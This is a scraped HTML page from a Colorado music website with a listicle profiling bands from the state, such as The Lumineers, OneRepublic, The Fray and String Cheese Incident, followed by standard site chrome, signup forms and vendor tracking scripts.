<div style="background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div>
<div style="width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg);"></div>
</div>
<div style="margin-left: auto;">
<div style="width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div>
<div style="background-color: #f4f4f4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div>
<div style="width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div>
</div>
</div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;">
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;"></div>
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;"></div>
</div>
<p>&nbsp;</p>
<p style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 0; margin-top: 8px; overflow: hidden; padding: 8px 0 7px; text-align: center; text-overflow: ellipsis; white-space: nowrap;"><a style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px; text-decoration: none;" href="https://www.instagram.com/p/CJ6R74pj0hR/?utm_source=ig_embed&amp;utm_campaign=loading" target="_blank" rel="noopener">A post shared by The Lumineers (@thelumineers)</a></p>
</div>
</blockquote>
<p><script async src="//www.instagram.com/embed.js"></script></p>
<h3>OneRepublic</h3>
<p>Another super-famous band from Colorado, the guys from OneRepublic — all six of &#8217;em — are from <a href="https://colorado.riverbeats.life/explore-these-5-incredible-sights-in-colorado-springs-colorado/" target="_blank" rel="noopener">Colorado Springs</a>. The band formed in 2002 and has since been nominated for a Grammy award and sold over 15 million records.</p>
<h3>Nathaniel Rateliff</h3>
<p>Nathaniel Rateliff arguably has the most fascinating story of any bands from Colorado. He moved to Denver at age 18 to become a Christian missionary, after growing up playing drums in his family&#8217;s gospel band. Rateliff frequently sells out shows at Red Rocks and often plays with other incredible musicians, including Margo Price and Bahamas.</p>
<blockquote class="instagram-media" style="background: #FFF; border: 0; border-radius: 3px; box-shadow: 0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width: 540px; min-width: 326px; padding: 0; width: calc(100% - 2px);" data-instgrm-captioned="" data-instgrm-permalink="https://www.instagram.com/p/CFcs3ral7E7/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="13">
<div style="padding: 16px;">
<p>&nbsp;</p>
<div style="display: flex; flex-direction: row; align-items: center;">
<div style="background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;">
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div>
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div>
</div>
</div>
<div style="padding: 19% 0;"></div>
<div style="display: block; height: 50px; margin: 0 auto 12px; width: 50px;"></div>
<div style="padding-top: 8px;">
<div style="color: #3897f0; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: 550; line-height: 18px;">View this post on Instagram</div>
</div>
<div style="padding: 12.5% 0;"></div>
<div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;">
<div>
<div style="background-color: #f4f4f4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div>
<div style="background-color: #f4f4f4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div>
<div style="background-color: #f4f4f4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div>
</div>
<div style="margin-left: 8px;">
<div style="background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div>
<div style="width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg);"></div>
</div>
<div style="margin-left: auto;">
<div style="width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div>
<div style="background-color: #f4f4f4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div>
<div style="width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div>
</div>
</div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;">
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;"></div>
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;"></div>
</div>
<p>&nbsp;</p>
<p style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 0; margin-top: 8px; overflow: hidden; padding: 8px 0 7px; text-align: center; text-overflow: ellipsis; white-space: nowrap;"><a style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px; text-decoration: none;" href="https://www.instagram.com/p/CFcs3ral7E7/?utm_source=ig_embed&amp;utm_campaign=loading" target="_blank" rel="noopener">A post shared by Nathaniel Rateliff (@nathanielrateliff)</a></p>
</div>
</blockquote>
<p><script async src="//www.instagram.com/embed.js"></script></p>
<h3>Earth, Wind &amp; Fire</h3>
<p>Even Gen Z-ers know at least a few Earth, Wind &amp; Fire songs, like &#8220;Shining Star&#8221; or &#8220;September.&#8221; The upbeat pop and soul band, led by Denver native Philip Bailey, was <a href="https://www.rockhall.com/inductees/earth-wind-and-fire" target="_blank" rel="noopener">inducted into the Rock n&#8217; Roll Hall of Fame</a> in 2000 and in 2019 earned Kennedy Center Honors. They&#8217;re the first African-American band in <em>history</em> to do so.</p>
<h3>The Fray</h3>
<p>The four guys who comprise The Fray met in the 1990s in Denver church bands. They went on to go double-platinum and were at one time one of the most famous bands in the world. Name one person between the ages of 20 and 45 who doesn&#8217;t know every word of &#8220;<em>How to Save a Life</em>&#8221; or &#8220;<em>Over My Head</em>.&#8221; Exactly.</p>
<blockquote class="instagram-media" style="background: #FFF; border: 0; border-radius: 3px; box-shadow: 0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width: 540px; min-width: 326px; padding: 0; width: calc(100% - 2px);" data-instgrm-captioned="" data-instgrm-permalink="https://www.instagram.com/p/BV2QpKLlxOI/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="13">
<div style="padding: 16px;">
<p>&nbsp;</p>
<div style="display: flex; flex-direction: row; align-items: center;">
<div style="background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;">
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div>
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div>
</div>
</div>
<div style="padding: 19% 0;"></div>
<div style="display: block; height: 50px; margin: 0 auto 12px; width: 50px;"></div>
<div style="padding-top: 8px;">
<div style="color: #3897f0; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: 550; line-height: 18px;">View this post on Instagram</div>
</div>
<div style="padding: 12.5% 0;"></div>
<div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;">
<div>
<div style="background-color: #f4f4f4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div>
<div style="background-color: #f4f4f4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div>
<div style="background-color: #f4f4f4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div>
</div>
<div style="margin-left: 8px;">
<div style="background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div>
<div style="width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg);"></div>
</div>
<div style="margin-left: auto;">
<div style="width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div>
<div style="background-color: #f4f4f4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div>
<div style="width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div>
</div>
</div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;">
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;"></div>
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;"></div>
</div>
<p>&nbsp;</p>
<p style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 0; margin-top: 8px; overflow: hidden; padding: 8px 0 7px; text-align: center; text-overflow: ellipsis; white-space: nowrap;"><a style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px; text-decoration: none;" href="https://www.instagram.com/p/BV2QpKLlxOI/?utm_source=ig_embed&amp;utm_campaign=loading" target="_blank" rel="noopener">A post shared by The Fray (@thefray)</a></p>
</div>
</blockquote>
<p><script async src="//www.instagram.com/embed.js"></script></p>
<h3>Gregory Alan Isakov</h3>
<p>Even among the very best bands from Colorado, Gregory Alan Isakov sets himself apart. The South African-turned-Boulderite originally came to Colorado to study horticulture, but he never left.</p>
<p>In the 2010s, Isakov began releasing his own albums and he eventually created an independent label, Suitcase Town Music. Although tremendously popular in the folk and festival scenes, Isakov is still an entirely independent musician.</p>
<h3>String Cheese Incident</h3>
<p>Widely considered one of the original jam bands from Colorado, String Cheese Incident (SCI) has been together for over 25 years. It&#8217;s difficult to describe SCI&#8217;s genre; it&#8217;s a bit reggae, a bit bluegrass, and a bit psychedelic.</p>
<p>The band, whose members are from Crested Butte and Telluride, started by playing ski resorts. How very Colorado of them.</p>
<hr />
<div class='my-1 native-ad-wrap'><div id='div-gpt-ad-2807199-8'>
         <script>
         googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-8'); });
         </script>
         </div></div><p>We&#8217;re thrilled to see concerts coming back as things slowly but surely return to normal. Are you planning to catch any of these bands from Colorado soon? Let us know over on <a href="https://www.instagram.com/riverbeatscolorado/">Instagram</a> or <a href="https://www.facebook.com/RiverbeatsColorado/">Facebook</a>, and enjoy the show!</p>
											</div><!-- end .entry-content -->
						<footer class="entry-footer cf">
									<div class="entry-tags"><span>Tags</span><a href="https://colorado.riverbeats.life/tag/colorado/" rel="tag">colorado</a> &bull; <a href="https://colorado.riverbeats.life/tag/live-events/" rel="tag">live events</a> &bull; <a href="https://colorado.riverbeats.life/tag/live-music/" rel="tag">Live Music</a></div>
											</footer><!-- end .entry-footer -->




			
			
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://colorado.riverbeats.life/autonomix-must-see-jamtronica-summer/" rel="prev"><span class="meta-nav">Previous Post</span> <span class="screen-reader-text">Previous Post</span> </a></div><div class="nav-next"><a href="https://colorado.riverbeats.life/where-to-go-lazy-river-tubing-in-colorado/" rel="next"><span class="meta-nav">Next Post</span> <span class="screen-reader-text">Next Post</span> </a></div></div>
	</nav>
		</div><!-- end #socialicons-sticky -->
	</div><!-- end .content-wrap -->

</article><!-- end post -29151 -->				
			
			

<aside id="secondary" class="sidebar widget-area" role="complementary">

	

	

		<div class="text-center sidebar-blocks">



			<div id='div-gpt-ad-2807199-2'>
				<script>
					googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-2'); });
				</script>
			</div>




			<div id='div-gpt-ad-2807199-3'>
				<script>
					googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-3'); });
				</script>
			</div>




			<div id='div-gpt-ad-2807199-4'>
				<script>
					googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-4'); });
				</script>
			</div>


		</div>
	
<section id="search-2" class="widget widget_search">
<form method="get" class="searchform" action="https://colorado.riverbeats.life/" role="search">
	<label for="s" class="screen-reader-text"><span>Search</span></label>
	<input type="text" class="search-field" name="s" placeholder="Search..." />
	<input type="submit" class="submit" name="submit" value="Search" />
</form>
</section><section id="text-2" class="widget widget_text">			<div class="textwidget"><div id="mc_embed_signup">
<form id="mc-embedded-subscribe-form" class="validate" action="https://life.us13.list-manage.com/subscribe/post?u=751dffc3f7a5894142e7426b3&amp;id=1eb6d1c175&amp;f_id=0059e3e2f0" method="post" name="mc-embedded-subscribe-form" novalidate="" target="_blank">
<div id="mc_embed_signup_scroll">
<h2 class="sub-head"><span class="lg-h">BEST OF COLORADO</span><br />
Delivered to Your Inbox!</h2>
<div class="mc-field-group"><input id="mce-EMAIL" class="required email" name="EMAIL" type="email" value="" placeholder="YOUR EMAIL" /></div>
<div hidden="true"><input name="tags" type="hidden" value="6691678" /></div>
<div id="mce-responses" class="clear">
<div id="mce-error-response" class="response" style="display: none;"></div>
<div id="mce-success-response" class="response" style="display: none;"></div>
</div>
<p><!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups--></p>
<div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_751dffc3f7a5894142e7426b3_1eb6d1c175" tabindex="-1" value=""></div>
<div class="clear"><input id="mc-embedded-subscribe" class="button" name="subscribe" type="submit" value="Subscribe" /></div>
</div>
</form>
<p class="sub-txt">Stay in the loop with local culture, events, music, and more. We never share your email; unsubscribe anytime.</p>
</div>
<p><script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='ADDRESS';ftypes[3]='address';fnames[4]='PHONE';ftypes[4]='phone';fnames[5]='BIRTHDAY';ftypes[5]='birthday';}(jQuery));var $mcj = jQuery.noConflict(true);</script></p>
</div>
		</section><section id="block-2" class="widget widget_block widget_text">
<p>  </p>
</section>
	

	

	<div class="text-center sidebar-blocks">
		<div id='div-gpt-ad-2807199-5'>
			<script>
				googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-5'); });
			</script>
		</div>
	</div>



</aside><!-- .sidebar .widget-area -->

							<!-- <div class="text-center top-ad">
					<div id='div-gpt-ad-2807199-6'>
						<script>
							googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-6'); });
						</script>
					</div>
				</div> -->
						

		</div><!-- end .singlepost-wrap -->

		
		

<aside class="big-instagram-wrap cf">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block widget_text">
<p>  </p>
</section>		</div><!-- .widget-area -->
	</aside><!-- end .big-instagram-wrap -->

<footer id="colophon" class="site-footer cf">

	
	<div class="footer-wrap">
					
<div class="footer-menus-wrap cf">

			<p class="title-footer">River Beats Colorado</p>
	
		<nav id="footer-menu-one" class="footer-menu" role="navigation">
		<h3 class="footer-menu-title">Connect</h3><ul id="menu-connect" class="menu"><li id="menu-item-30963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30963"><a href="https://www.rbdigitalgroup.com/">About Us: The River Beats Digital Group</a></li>
<li id="menu-item-16010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16010"><a href="https://colorado.riverbeats.life/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-16011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16011"><a href="https://colorado.riverbeats.life/privacy-policy/">Privacy Policy</a></li>
</ul>	</nav><!-- end #footer-one -->
	
		<nav id="footer-menu-two" class="footer-menu" role="navigation">
		<h3 class="footer-menu-title">What&#039;s New</h3><ul id="menu-whats-new" class="menu"><li id="menu-item-15625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15625"><a href="https://colorado.riverbeats.life/top-stories/">Top Stories</a></li>
<li id="menu-item-15626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15626"><a href="https://colorado.riverbeats.life/around-colorado/news/">News</a></li>
<li id="menu-item-15623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15623"><a href="https://colorado.riverbeats.life/around-colorado/art/">Art</a></li>
<li id="menu-item-15624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15624"><a href="https://colorado.riverbeats.life/around-colorado/festivals/">Festivals</a></li>
</ul>	</nav><!-- end #footer-two -->
	
		<nav id="footer-menu-three" class="footer-menu" role="navigation">
		<h3 class="footer-menu-title">Culture</h3><ul id="menu-culture" class="menu"><li id="menu-item-30903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30903"><a href="https://colorado.riverbeats.life/event-directory/">Events</a></li>
<li id="menu-item-30906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30906"><a href="https://riverbeats.life/category/watch/">RIVER BEATS TV</a></li>
<li id="menu-item-15618" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15618"><a href="https://colorado.riverbeats.life/around-colorado/music-events/music/">Music</a></li>
</ul>	</nav><!-- end #footer-three -->
	
		<nav id="footer-menu-four" class="footer-menu" role="navigation">
		<h3 class="footer-menu-title">Join the Community</h3><ul id="menu-join-the-community" class="menu"><li id="menu-item-8289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8289"><a href="https://colorado.riverbeats.life/contact/work-with-us/">Join the Team</a></li>
<li id="menu-item-21112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21112"><a href="https://colorado.riverbeats.life/advertise-with-riverbeats/">Contact</a></li>
</ul>	</nav><!-- end #footer-four -->
	
</div><!-- end .footer-menus-wrap -->
		
		<div id="site-info" class="cf">
			<ul class="credit" role="contentinfo">
									<li>  </li>
							</ul><!-- end .credit -->
		</div><!-- end #site-info -->

			
	</div><!-- end .footer-wrap -->

	<!-- Quantcast Tag -->
	<script type="text/javascript">
		var _qevents = _qevents || [];

		(function() {
			var elem = document.createElement('script');
			elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
			elem.async = true;
			elem.type = "text/javascript";
			var scpt = document.getElementsByTagName('script')[0];
			scpt.parentNode.insertBefore(elem, scpt);
		})();

		_qevents.push({
			qacct: "p-c6X6ahx6gq23Y"
		});
	</script>

	<noscript>
		<div style="display:none;">
			<img src="//pixel.quantserve.com/pixel/p-c6X6ahx6gq23Y.gif" border="0" height="1" width="1" alt="Quantcast" />
		</div>
	</noscript>
</footer><!-- end #colophon -->
</div><!-- end .container-all -->
		<script type="text/javascript" alt='evo_map_styles'>
		/*<![CDATA[*/
		var gmapstyles = 'default';
		/* ]]> */
		</script>		
		        <style>
        /* Popup overlay */
        .hive-popup-overlay {
            display: none;
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(0, 0, 0, 0.7);
            z-index: 9998;
        }

        .hive-popup img {
            width: 100%;
        }

        /* Popup container */
        .hive-popup {
            display: none;
            position: fixed;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            background: #fff;
            max-width: 600px;
            width: 90%;
            padding: 40px;
            border-radius: 8px;
            z-index: 9999;
            overflow-y: auto;
            max-height: 90vh;
        }

        .hive-popup h2 {
            padding-bottom: 10px;
            text-align: center;
            font-family: 'Kanit', sans-serif;
            font-size: 20px;

        }

        .hive-popup-close {
            position: absolute;
            top: 10px;
            right: 15px;
            cursor: pointer;
            font-size: 20px;
            font-weight: bold;
        }

        /* === Original form CSS === */
        .hive-signup-form-has-error {
            border-color: #ff00008a !important;
        }



        /* MY CSS */
        form.hive-signup-form {
            font-family: 'Kanit', sans-serif;
        }

        .fields {
            display: flex;
            gap: 10px;
            align-items: center;
            gap: 20px;
            margin-bottom: 10px;
        }

        .fields label {
            font-family: 'Kanit', sans-serif;
            font-weight: 600;
            flex-basis: 25%;
        }

        .fields input {
            padding: 12px 2%;
            font-family: 'Kanit', sans-serif;
            float: left;
            flex-basis: 75%;
            width: 100%;
        }

        .iti.iti--allow-dropdown {
            flex-basis: 75%;
        }

        label.hive-signup-form-sms-optin-toggle {
            display: flex;
            align-items: baseline;
            gap: 20px;
            margin-bottom: 10px;
        }

        label.hive-signup-form-sms-optin-toggle a {
            color: #000;
            font-weight: 600;
        }

        button[type='submit'] {
            padding: 9px 30px;
            border: 2px solid #2b2b2b;
            line-height: normal;
            cursor: pointer;
            outline: none;
            -webkit-appearance: none;
            font-family: 'Kanit', sans-serif;
            text-transform: uppercase;
            font-weight: 500;
            letter-spacing: 3px;
            width: 100%;
        }
    </style>

    <!-- Popup HTML -->
    <div class="hive-popup-overlay"></div>
    <div class="hive-popup" id="hiveSignupPopup">
        <span class="hive-popup-close">&times;</span>
        <img src="https://neworleans.riverbeats.life/wp-content/uploads/2025/09/INSIDER.png" alt="INSIDER">

        <form class="hive-signup-form"
            onsubmit="HIVE_SDK('submitSignupForm', this, onFormSubmitSuccess); return false;">
            <!-- START SIGNUP FORM THEME CSS -->
            <!-- you can move this section to right before your </head> tag -->
            <!-- you can also change, override, or remove this section to customize how your signup form looks -->
            <!-- END SIGNUP FORM CSS -->
            <h2>Join The Beat: Your Backstage Pass to the Hottest Music, Events, Culture, and Insider Access.</h2>
            <!-- START SIGNUP FORM ID (REQUIRED) -->
            <!-- do not remove this as this is used for reporting purposes -->
            <input data-HIVE-FORM-FIELD="swid" type="hidden" value="10389" />
            <!-- END SIGNUP FORM ID -->
            <!-- START EMAIL -->
            <div class="fields">
                <label for="_HIVE-email-10389">Email</label>
                <input data-HIVE-FORM-FIELD="email" id="_HIVE-email-10389" name="email" type="email"
                    placeholder="Enter an email..." autocomplete="email" required />
            </div>
            <!-- END EMAIL -->
            <!-- START PHONE NUMBER -->
            <div class="fields">
                <label for="_HIVE-phoneNumber-10389">Phone Number</label>
                <input data-HIVE-FORM-FIELD="phoneNumber" data-HIVE-INTL-PHONE-NUMBER="true"
                    id="_HIVE-phoneNumber-10389" name="phone" type="tel" placeholder="Enter a phone number..."
                    autocomplete="tel" />
            </div>
            <label for="didSmsOptIn" class="hive-signup-form-sms-optin-toggle">
                <input data-HIVE-FORM-FIELD="didSmsOptIn" id="didSmsOptIn" type="checkbox" />
                <div class="opt-in-text">By providing your phone number, you agree to receive recurring automated
                    marketing
                    text messages from this company. Consent is not a condition to obtain goods or services. Msg & data
                    rates may apply. Msg frequency varies. Reply HELP for help and STOP to cancel. View the <a
                        href='https://www.hive.co/terms-and-conditions' target='_blank'>Terms of Service</a> and <a
                        href='https://www.hive.co/privacy' target='_blank'>Privacy Policy</a>.</div>
            </label>
            <!-- END PHONE NUMBER -->
            <!-- START FIRST NAME -->
            <div class="fields">
                <label for="_HIVE-firstName-10389">First Name</label>
                <input data-HIVE-FORM-FIELD="firstName" id="_HIVE-firstName-10389" name="fname" type="text"
                    placeholder="Enter a first name..." autocomplete="given-name" />
            </div>
            <!-- END FIRST NAME -->
            <!-- START LAST NAME -->
            <div class="fields">
                <label for="_HIVE-lastName-10389">Last Name</label>
                <input data-HIVE-FORM-FIELD="lastName" id="_HIVE-lastName-10389" name="lname" type="text"
                    placeholder="Enter a last name..." autocomplete="family-name" />
            </div>
            <!-- END LAST NAME -->
            <!-- START BIRTHDAY -->
            <div class="fields">
                <label for="_HIVE-birthday-10389">Birthday</label>
                <input data-HIVE-FORM-FIELD="birthday" id="_HIVE-birthday-10389" name="bday" type="date"
                    autocomplete="bday" />
            </div>
            <!-- END BIRTHDAY -->
            <!-- START BOT DETECTION (RECOMMENDED) -->
            <div style="position: absolute; left: -5000px;" aria-hidden="true">
                <!-- real people should not fill this in - do not remove this or risk form bot signups -->
                <input type="text" data-HIVE-FORM-FIELD="areUReal" tabindex="-1" value="">
            </div>
            <!-- END BOT DETECTION -->
            <!-- START SUCCESS/THANK YOU MESSAGE -->
            <!-- this element will be shown when your form is sucessfully submitted -->
            <div data-HIVE-FORM-FIELD="successMessage" style="display: none">
                <h2>You’re officially in!</h2>
                <p>Expect ticket drops, insider access, and all the latest River Beats Dance vibes straight to your
                    inbox
                    and phone.</p>
            </div>
            <!-- END SUCCESS/THANK YOU MESSAGE -->
            <!-- START SUBMIT BUTTON (REQUIRED) -->
            <button type="submit" data-HIVE-FORM-FIELD="submitButton">Subscribe</button>
            <!-- END SUBMIT BUTTON -->
            <!-- START SIGNUP FORM JAVASCRIPT (REQUIRED) -->

            <script type="text/javascript">
                (function (h, i, v, e, s, d, k) { h.HiveSDKObject = s; h[s] = h[s] || function () { (h[s].q = h[s].q || []).push(arguments) }, d = i.createElement(v), k = i.getElementsByTagName(v)[0]; d.async = 1; d.id = s; d.src = e + '?sef=1&r=' + parseInt(new Date() / 60000); k.parentNode.insertBefore(d, k) })(window, document, 'script', 'https://cdn-prod.hive.co/static/js/sdk-loader.js', 'HIVE_SDK')
                HIVE_SDK('init', 134990);
                function onFormSubmitSuccess() {
                    // you can use this function to do things when users sucessfully submit your form
                    // don't delete this function without modifying the onsubmit action in the form above
                }
            </script>
            <!-- END SIGNUP FORM JAVASCRIPT -->
        </form>
    </div>

    <script>
        // Popup logic
        function openHivePopup() {
            document.querySelector(".hive-popup-overlay").style.display = "block";
            document.querySelector(".hive-popup").style.display = "block";
        }

        function closeHivePopup() {
            document.querySelector(".hive-popup-overlay").style.display = "none";
            document.querySelector(".hive-popup").style.display = "none";
            // Save timestamp in localStorage (24h block)
            localStorage.setItem("hivePopupClosedAt", Date.now());
        }

        // Close buttons
        document.querySelector(".hive-popup-close").addEventListener("click", closeHivePopup);
        document.querySelector(".hive-popup-overlay").addEventListener("click", closeHivePopup);

        // Show popup on page load (only if not closed in last 24h)
        window.addEventListener("load", function () {
            let lastClosed = localStorage.getItem("hivePopupClosedAt");
            if (lastClosed && (Date.now() - lastClosed < 24 * 60 * 60 * 1000)) {
                return; // Don't show if closed in last 24h
            }
            openHivePopup();
        });
    </script>

    <noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1777228159213416&ev=PageView&noscript=1&cd%5Bpost_category%5D=Artist+Spotlight%2C+Culture%2C+Music&cd%5Bpage_title%5D=8+Bands+From+Colorado+to+Add+to+Your+Playlist&cd%5Bpost_type%5D=post&cd%5Bpost_id%5D=29151&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=colorado.riverbeats.life%2Fbest-bands-from-colorado%2F" alt=""></noscript>
<div class='evo_lightboxes' style='display:block'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose '>X</a>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><script type='text/javascript' src='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/js/eventon_functions.js?ver=2.7.1' id='evcal_functions-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/plugins/eventON/assets/js/handlebars.js?ver=2.7.1' id='evo_handlebars-js'></script>
<script type='text/javascript' src='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/js/jquery.mobile.min.js?ver=2.7.1' id='evo_mobile-js'></script>
<script type='text/javascript' src='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/js/jquery.mousewheel.min.js?ver=2.7.1' id='evo_mouse-js'></script>
<script type='text/javascript' id='evcal_ajax_handle-js-extra'>
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https:\/\/colorado.riverbeats.life\/wp-admin\/admin-ajax.php","postnonce":"3721fe3f9a"};
/* ]]> */
</script>
<script type='text/javascript' src='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/js/eventon_script.js?ver=2.7.1' id='evcal_ajax_handle-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.2.2' async='async' id='remote_sdk-js'></script>
<link rel="prefetch" href="https://colorado.riverbeats.life/wp-content/plugins/lh-zero-spam/scripts/lh-zero-spam.js?ver=1665751586" />


</div>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="aW5rlNq_zrOZ7xVA9vXtow">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768614596641');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>